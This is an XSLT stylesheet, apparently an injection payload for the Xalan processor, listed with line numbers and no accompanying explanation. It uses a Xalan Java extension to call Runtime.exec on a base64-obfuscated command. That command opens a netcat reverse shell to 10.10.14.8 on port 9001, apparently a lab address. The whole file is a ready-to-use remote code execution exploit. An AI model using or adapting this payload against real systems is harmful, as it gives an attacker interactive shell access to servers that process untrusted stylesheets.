 1 <?xml version="1.0" ?>
2 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
3 <xsl:output method="xml" omit-xml-declaration="yes"/>
4 <xsl:template match="/"
5 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
6 xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
7 <root>
8 <xsl:variable name="cmd"><![CDATA[echo "cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxiYXNoIC1pIDI+JjF8bmMgMTAuMTAuMTQuOCA5MDAxID4vdG1wL2Y=" | /usr/bin/base64 -d | /bin/sh]]></xsl:variable>
9 <xsl:variable name="rtObj" select="rt:getRuntime()"/>
10 <xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
11 Process: <xsl:value-of select="$process"/>
12 Command: <xsl:value-of select="$cmd"/>
13 </root>
14 </xsl:template>
15 </xsl:stylesheet>
16